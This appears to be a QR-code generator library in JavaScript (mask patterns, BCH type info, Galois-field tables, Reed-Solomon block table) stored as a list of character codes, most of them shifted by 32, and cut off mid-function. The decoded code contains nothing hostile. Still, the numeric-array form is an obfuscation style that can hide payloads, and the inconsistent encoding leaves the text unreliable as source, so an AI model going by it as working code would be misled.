149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,134,78,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,123,129,64,77,64,81,125,64,157,76,64,135,133,148,109,129,147,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,109,129,148,136,78,134,140,143,143,146,72,130,64,79,64,82,73,64,75,64,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,83,64,75,64,72,130,64,75,64,131,73,64,69,64,82,73,64,69,64,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,141,129,147,139,112,129,148,148,133,146,142,90,66,64,75,64,129,73,64,157,64,157,76,64,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,137,72,123,81,125,76,64,80,73,76,64,131,64,93,64,80,91,64,129,64,94,64,131,91,64,131,75,75,73,130,64,93,64,130,78,141,149,140,148,137,144,140,153,72,142,133,151,64,137,72,123,81,76,64,135,78,135,133,152,144,72,131,73,125,76,64,80,73,73,91,64,146,133,148,149,146,142,64,130,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,130,64,94,93,64,81,64,70,70,64,81,80,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,80,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,89,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,88,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,88,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,137,134,64,72,82,87,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,82,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,81,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,80,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,133,140,147,133,64,155,64,137,134,64,72,65,72,84,81,64,94,64,130,73,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,148,153,144,133,90,66,64,75,64,130,73,91,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,84,91,64,131,129,147,133,64,131,78,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,146,133,148,149,146,142,64,81,83,91,64,131,129,147,133,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,146,133,148,149,146,142,64,81,86,91,64,131,129,147,133,64,131,78,109,111,100,101,127,107,97,110,106,105,90,64,146,133,148,149,146,142,64,81,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,141,143,132,133,90,66,64,75,64,129,73,64,157,64,157,64,157,76,64,135,133,148,108,143,147,148,112,143,137,142,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,131,64,93,64,80,76,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,64,155,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,76,64,135,64,93,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,76,64,136,64,93,64,77,81,91,64,81,64,94,93,64,136,91,64,136,75,75,73,137,134,64,72,65,72,80,64,94,64,132,64,75,64,136,64,156,156,64,132,64,75,64,136,64,94,93,64,130,73,73,64,134,143,146,64,72,150,129,146,64,137,64,93,64,77,81,91,64,81,64,94,93,64,137,91,64,137,75,75,73,80,64,94,64,133,64,75,64,137,64,156,156,64,133,64,75,64,137,64,94,93,64,130,64,156,156,64,72,80,64,65,93,64,136,64,156,156,64,80,64,65,93,64,137,73,64,70,70,64,135,64,93,93,64,129,78,137,147,100,129,146,139,72,132,64,75,64,136,76,64,133,64,75,64,137,73,64,70,70,64,134,75,75,91,64,134,64,94,64,85,64,70,70,64,72,131,64,75,93,64,83,64,75,64,134,64,77,64,85,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,81,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,81,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,138,64,93,64,80,91,64,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,64,75,64,81,73,64,70,70,64,138,75,75,76,64,72,80,64,93,93,64,138,64,156,156,64,84,64,93,93,64,138,73,64,70,70,64,72,131,64,75,93,64,83,73,64,157,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,77,64,86,64,94,64,133,91,64,133,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,81,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,82,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,83,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,84,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,85,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,76,64,133,64,75,64,86,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,77,64,86,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,81,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,82,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,83,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,84,76,64,133,73,64,70,70,64,65,129,78,137,147,100,129,146,139,72,132,64,75,64,85,76,64,133,73,64,70,70,64,129,78,137,147,100,129,146,139,72,132,64,75,64,86,76,64,133,73,64,70,70,64,72,131,64,75,93,64,84,80,73,91,64,134,143,146,64,72,150,129,146,64,139,64,93,64,80,76,64,133,64,93,64,80,91,64,130,64,94,64,133,91,64,133,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,130,64,94,64,132,91,64,132,75,75,73,129,78,137,147,100,129,146,139,72,132,76,64,133,73,64,70,70,64,139,75,75,91,64,150,129,146,64,140,64,93,64,109,129,148,136,78,129,130,147,72,81,80,80,64,74,64,139,64,79,64,130,64,79,64,130,64,77,64,85,80,73,64,79,64,85,91,64,146,133,148,149,146,142,64,131,64,75,93,64,81,80,64,74,64,140,64,157,64,157,76,64,135,64,93,64,155,64,135,140,143,135,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,81,64,94,64,129,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,135,140,143,135,72,66,64,75,64,129,64,75,64,66,73,66,73,91,64,146,133,148,149,146,142,64,135,78,108,111,103,127,116,97,98,108,101,123,129,125,64,157,76,64,135,133,152,144,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,91,64,80,64,94,64,129,91,73,129,64,75,93,64,82,85,85,91,64,134,143,146,64,72,91,64,129,64,94,93,64,82,85,86,91,73,129,64,77,93,64,82,85,85,91,64,146,133,148,149,146,142,64,135,78,101,120,112,127,116,97,98,108,101,123,129,125,64,157,76,64,101,120,112,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,76,64,108,111,103,127,116,97,98,108,101,90,64,142,133,151,64,97,146,146,129,153,72,82,85,86,73,64,157,76,64,136,64,93,64,80,91,64,88,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,81,64,92,92,64,136,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,88,91,64,82,85,86,64,94,64,136,91,64,136,75,75,73,135,78,101,120,112,127,116,97,98,108,101,123,136,125,64,93,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,84,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,85,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,86,125,64,126,64,135,78,101,120,112,127,116,97,98,108,101,123,136,64,77,64,88,125,91,64,134,143,146,64,72,150,129,146,64,136,64,93,64,80,91,64,82,85,85,64,94,64,136,91,64,136,75,75,73,135,78,108,111,103,127,116,97,98,108,101,123,135,78,101,120,112,127,116,97,98,108,101,123,136,125,125,64,93,64,136,91,64,137,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,123,129,125,64,157,76,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,142,149,141,78,140,133,142,135,148,136,64,157,76,64,141,149,140,148,137,144,140,153,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,75,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,131,64,93,64,80,91,64,131,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,131,75,75,73,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,130,123,131,64,75,64,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,131,73,73,64,75,64,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,130,76,64,80,73,64,157,76,64,141,143,132,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,137,134,64,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,129,78,135,133,148,108,133,142,135,148,136,72,73,64,92,64,80,73,64,146,133,148,149,146,142,64,148,136,137,147,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,135,78,135,140,143,135,72,148,136,137,147,78,135,133,148,72,80,73,73,64,77,64,135,78,135,140,143,135,72,129,78,135,133,148,72,80,73,73,76,64,131,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,73,76,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,93,64,148,136,137,147,78,135,133,148,72,132,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,135,133,148,108,133,142,135,148,136,72,73,91,64,132,75,75,73,131,123,132,125,64,126,93,64,135,78,135,133,152,144,72,135,78,135,140,143,135,72,129,78,135,133,148,72,132,73,73,64,75,64,130,73,91,64,146,133,148,149,146,142,64,142,133,151,64,137,72,131,76,64,80,73,78,141,143,132,72,129,73,64,157,64,157,76,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,64,93,64,123,123,81,76,64,82,86,76,64,81,89,125,76,64,123,81,76,64,82,86,76,64,81,86,125,76,64,123,81,76,64,82,86,76,64,81,83,125,76,64,123,81,76,64,82,86,76,64,89,125,76,64,123,81,76,64,84,84,76,64,83,84,125,76,64,123,81,76,64,84,84,76,64,82,88,125,76,64,123,81,76,64,84,84,76,64,82,82,125,76,64,123,81,76,64,84,84,76,64,81,86,125,76,64,123,81,76,64,87,80,76,64,85,85,125,76,64,123,81,76,64,87,80,76,64,84,84,125,76,64,123,82,76,64,83,85,76,64,81,87,125,76,64,123,82,76,64,83,85,76,64,81,83,125,76,64,123,81,76,64,81,80,80,76,64,88,80,125,76,64,123,82,76,64,85,80,76,64,83,82,125,76,64,123,82,76,64,85,80,76,64,82,84,125,76,64,123,84,76,64,82,85,76,64,89,125,76,64,123,81,76,64,81,83,84,76,64,81,80,88,125,76,64,123,82,76,64,86,87,76,64,84,83,125,76,64,123,82,76,64,83,83,76,64,81,85,76,64,82,76,64,83,84,76,64,81,86,125,76,64,123,82,76,64,83,83,76,64,81,81,76,64,82,76,64,83,84,76,64,81,82,125,76,64,123,82,76,64,88,86,76,64,86,88,125,76,64,123,84,76,64,84,83,76,64,82,87,125,76,64,123,84,76,64,84,83,76,64,81,89,125,76,64,123,84,76,64,84,83,76,64,81,85,125,76,64,123,82,76,64,89,88,76,64,87,88,125,76,64,123,84,76,64,84,89,76,64,83,81,125,76,64,123,82,76,64,83,82,76,64,81,84,76,64,84,76,64,83,83,76,64,81,85,125,76,64,123,84,76,64,83,89,76,64,81,83,76,64,81,76,64,84,80,76,64,81,84,125,76,64,123,82,76,64,81,82,81,76,64,89,87,125,76,64,123,82,76,64,86,80,76,64,83,88,76,64,82,76,64,86,81,76,64,83,89,125,76,64,123,84,76,64,84,80,76,64,81,88,76,64,82,76,64,84,81,76,64,81,89,125,76,64,123,84,76,64,84,80,76,64,81,84,76,64,82,76,64,84,81,76,64,81,85,125,76,64,123,82,76,64,81,84,86,76,64,81,81,86,125,76,64,123,83,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,83,86,76,64,81,86,76,64,84,76,64,83,87,76,64,81,87,125,76,64,123,84,76,64,83,86,76,64,81,82,76,64,84,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,88,86,76,64,86,88,76,64,82,76,64,88,87,76,64,86,89,125,76,64,123,84,76,64,86,89,76,64,84,83,76,64,81,76,64,87,80,76,64,84,84,125,76,64,123,86,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,86,76,64,84,83,76,64,81,85,76,64,82,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,80,81,76,64,88,81,125,76,64,123,81,76,64,88,80,76,64,85,80,76,64,84,76,64,88,81,76,64,85,81,125,76,64,123,84,76,64,85,80,76,64,82,82,76,64,84,76,64,85,81,76,64,82,83,125,76,64,123,83,76,64,83,86,76,64,81,82,76,64,88,76,64,83,87,76,64,81,83,125,76,64,123,82,76,64,81,81,86,76,64,89,82,76,64,82,76,64,81,81,87,76,64,89,83,125,76,64,123,86,76,64,85,88,76,64,83,86,76,64,82,76,64,85,89,76,64,83,87,125,76,64,123,84,76,64,84,86,76,64,82,80,76,64,86,76,64,84,87,76,64,82,81,125,76,64,123,87,76,64,84,82,76,64,81,84,76,64,84,76,64,84,83,76,64,81,85,125,76,64,123,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,85,89,76,64,83,87,76,64,81,76,64,86,80,76,64,83,88,125,76,64,123,88,76,64,84,84,76,64,82,80,76,64,84,76,64,84,85,76,64,82,81,125,76,64,123,81,82,76,64,83,83,76,64,81,81,76,64,84,76,64,83,84,76,64,81,82,125,76,64,123,83,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,84,76,64,86,84,76,64,84,80,76,64,85,76,64,86,85,76,64,84,81,125,76,64,123,81,81,76,64,83,86,76,64,81,86,76,64,85,76,64,83,87,76,64,81,87,125,76,64,123,81,81,76,64,83,86,76,64,81,82,76,64,85,76,64,83,87,76,64,81,83,125,76,64,123,85,76,64,81,80,89,76,64,88,87,76,64,81,76,64,81,81,80,76,64,88,88,125,76,64,123,85,76,64,86,85,76,64,84,81,76,64,85,76,64,86,86,76,64,84,82,125,76,64,123,85,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,83,86,76,64,81,82,125,76,64,123,85,76,64,81,82,82,76,64,89,88,76,64,81,76,64,81,82,83,76,64,89,89,125,76,64,123,87,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,81,85,76,64,84,83,76,64,81,89,76,64,82,76,64,84,84,76,64,82,80,125,76,64,123,83,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,81,76,64,87,85,76,64,84,87,125,76,64,123,81,76,64,85,80,76,64,82,82,76,64,81,85,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,87,76,64,84,83,76,64,81,85,125,76,64,123,85,76,64,81,85,80,76,64,81,82,80,76,64,81,76,64,81,85,81,76,64,81,82,81,125,76,64,123,89,76,64,86,89,76,64,84,83,76,64,84,76,64,87,80,76,64,84,84,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,81,76,64,85,81,76,64,82,83,125,76,64,123,82,76,64,84,82,76,64,81,84,76,64,81,89,76,64,84,83,76,64,81,85,125,76,64,123,83,76,64,81,84,81,76,64,81,81,83,76,64,84,76,64,81,84,82,76,64,81,81,84,125,76,64,123,83,76,64,87,80,76,64,84,84,76,64,81,81,76,64,87,81,76,64,84,85,125,76,64,123,81,87,76,64,84,87,76,64,82,81,76,64,84,76,64,84,88,76,64,82,82,125,76,64,123,89,76,64,83,89,76,64,81,83,76,64,81,86,76,64,84,80,76,64,81,84,125,76,64,123,83,76,64,81,83,85,76,64,81,80,87,76,64,85,76,64,81,83,86,76,64,81,80,88,125,76,64,123,83,76,64,86,87,76,64,84,81,76,64,81,83,76,64,86,88,76,64,84,82,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,85,76,64,85,85,76,64,82,85,125,76,64,123,81,85,76,64,84,83,76,64,81,85,76,64,81,80,76,64,84,84,76,64,81,86,125,76,64,123,84,76,64,81,84,84,76,64,81,81,86,76,64,84,76,64,81,84,85,76,64,81,81,87,125,76,64,123,81,87,76,64,86,88,76,64,84,82,125,76,64,123,81,87,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,81,89,76,64,84,86,76,64,81,86,76,64,86,76,64,84,87,76,64,81,87,125,76,64,123,82,76,64,81,83,89,76,64,81,81,81,76,64,87,76,64,81,84,80,76,64,81,81,82,125,76,64,123,81,87,76,64,87,84,76,64,84,86,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,84,76,64,83,87,76,64,81,83,125,76,64,123,84,76,64,81,85,81,76,64,81,82,81,76,64,85,76,64,81,85,82,76,64,81,82,82,125,76,64,123,84,76,64,87,85,76,64,84,87,76,64,81,84,76,64,87,86,76,64,84,88,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,81,86,76,64,84,85,76,64,81,85,76,64,81,84,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,86,76,64,87,83,76,64,84,85,76,64,81,84,76,64,87,84,76,64,84,86,125,76,64,123,81,81,76,64,85,84,76,64,82,84,76,64,81,86,76,64,85,85,76,64,82,85,125,76,64,123,83,80,76,64,84,86,76,64,81,86,76,64,82,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,83,82,76,64,81,80,86,76,64,84,76,64,81,83,83,76,64,81,80,87,125,76,64,123,88,76,64,87,85,76,64,84,87,76,64,81,83,76,64,87,86,76,64,84,88,125,76,64,123,87,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,81,83,76,64,84,86,76,64,81,86,125,76,64,123,81,80,76,64,81,84,82,76,64,81,81,84,76,64,82,76,64,81,84,83,76,64,81,81,85,125,76,64,123,81,89,76,64,87,84,76,64,84,86,76,64,84,76,64,87,85,76,64,84,87,125,76,64,123,82,88,76,64,85,80,76,64,82,82,76,64,86,76,64,85,81,76,64,82,83,125,76,64,123,83,83,76,64,84,86,76,64,81,86,76,64,84,76,64,84,87,76,64,81,87,125,76,64,123,88,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,82,76,64,87,83,76,64,84,85,76,64,83,76,64,87,84,76,64,84,86,125,76,64,123,88,76,64,85,83,76,64,82,83,76,64,82,86,76,64,85,84,76,64,82,84,125,76,64,123,81,82,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,83,76,64,81,84,87,76,64,81,81,87,76,64,81,80,76,64,81,84,88,76,64,81,81,88,125,76,64,123,83,76,64,87,83,76,64,84,85,76,64,82,83,76,64,87,84,76,64,84,86,125,76,64,123,84,76,64,85,84,76,64,82,84,76,64,83,81,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,83,81,76,64,84,86,76,64,81,86,125,76,64,123,87,76,64,81,84,86,76,64,81,81,86,76,64,87,76,64,81,84,87,76,64,81,81,87,125,76,64,123,82,81,76,64,87,83,76,64,84,85,76,64,87,76,64,87,84,76,64,84,86,125,76,64,123,81,76,64,85,83,76,64,82,83,76,64,83,87,76,64,85,84,76,64,82,84,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,82,86,76,64,84,86,76,64,81,86,125,76,64,123,85,76,64,81,84,85,76,64,81,81,85,76,64,81,80,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,89,76,64,87,85,76,64,84,87,76,64,81,80,76,64,87,86,76,64,84,88,125,76,64,123,81,85,76,64,85,84,76,64,82,84,76,64,82,85,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,85,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,83,76,64,81,84,86,76,64,81,81,86,125,76,64,123,82,76,64,87,84,76,64,84,86,76,64,82,89,76,64,87,85,76,64,84,87,125,76,64,123,84,82,76,64,85,84,76,64,82,84,76,64,81,76,64,85,85,76,64,82,85,125,76,64,123,82,83,76,64,84,85,76,64,81,85,76,64,82,88,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,125,76,64,123,81,80,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,81,80,76,64,85,84,76,64,82,84,76,64,83,85,76,64,85,85,76,64,82,85,125,76,64,123,81,89,76,64,84,85,76,64,81,85,76,64,83,85,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,84,85,76,64,81,81,85,76,64,81,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,81,76,64,87,85,76,64,84,87,125,76,64,123,82,89,76,64,85,84,76,64,82,84,76,64,81,89,76,64,85,85,76,64,82,85,125,76,64,123,81,81,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,81,83,76,64,81,84,85,76,64,81,81,85,76,64,86,76,64,81,84,86,76,64,81,81,86,125,76,64,123,81,84,76,64,87,84,76,64,84,86,76,64,82,83,76,64,87,85,76,64,84,87,125,76,64,123,84,84,76,64,85,84,76,64,82,84,76,64,87,76,64,85,85,76,64,82,85,125,76,64,123,85,89,76,64,84,86,76,64,81,86,76,64,81,76,64,84,87,76,64,81,87,125,76,64,123,81,82,76,64,81,85,81,76,64,81,82,81,76,64,87,76,64,81,85,82,76,64,81,82,82,125,76,64,123,81,82,76,64,87,85,76,64,84,87,76,64,82,86,76,64,87,86,76,64,84,88,125,76,64,123,83,89,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,82,82,76,64,84,85,76,64,81,85,76,64,84,81,76,64,84,86,76,64,81,86,125,76,64,123,86,76,64,81,85,81,76,64,81,82,81,76,64,81,84,76,64,81,85,82,76,64,81,82,82,125,76,64,123,86,76,64,87,85,76,64,84,87,76,64,83,84,76,64,87,86,76,64,84,88,125,76,64,123,84,86,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,76,64,84,85,76,64,81,85,76,64,86,84,76,64,84,86,76,64,81,86,125,76,64,123,81,87,76,64,81,85,82,76,64,81,82,82,76,64,84,76,64,81,85,83,76,64,81,82,83,125,76,64,123,82,89,76,64,87,84,76,64,84,86,76,64,81,84,76,64,87,85,76,64,84,87,125,76,64,123,84,89,76,64,85,84,76,64,82,84,76,64,81,80,76,64,85,85,76,64,82,85,125,76,64,123,82,84,76,64,84,85,76,64,81,85,76,64,84,86,76,64,84,86,76,64,81,86,125,76,64,123,84,76,64,81,85,82,76,64,81,82,82,76,64,81,88,76,64,81,85,83,76,64,81,82,83,125,76,64,123,81,83,76,64,87,84,76,64,84,86,76,64,83,82,76,64,87,85,76,64,84,87,125,76,64,123,84,88,76,64,85,84,76,64,82,84,76,64,81,84,76,64,85,85,76,64,82,85,125,76,64,123,84,82,76,64,84,85,76,64,81,85,76,64,83,82,76,64,84,86,76,64,81,86,125,76,64,123,82,80,76,64,81,84,87,76,64,81,81,87,76,64,84,76,64,81,84,88,76,64,81,81,88,125,76,64,123,84,80,76,64,87,85,76,64,84,87,76,64,87,76,64,87,86,76,64,84,88,125,76,64,123,84,83,76,64,85,84,76,64,82,84,76,64,82,82,76,64,85,85,76,64,82,85,125,76,64,123,81,80,76,64,84,85,76,64,81,85,76,64,86,87,76,64,84,86,76,64,81,86,125,76,64,123,81,89,76,64,81,84,88,76,64,81,81,88,76,64,86,76,64,81,84,89,76,64,81,81,89,125,76,64,123,81,88,76,64,87,85,76,64,84,87,76,64,83,81,76,64,87,86,76,64,84,88,125,76,64,123,83,84,76,64,85,84,76,64,82,84,76,64,83,84,76,64,85,85,76,64,82,85,125,76,64,123,82,80,76,64,84,85,76,64,81,85,76,64,86,81,76,64,84,86,76,64,81,86,125,125,76,64,138,78,135,133,148,114,115,98,140,143,131,139,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,72,129,76,64,130,73,91,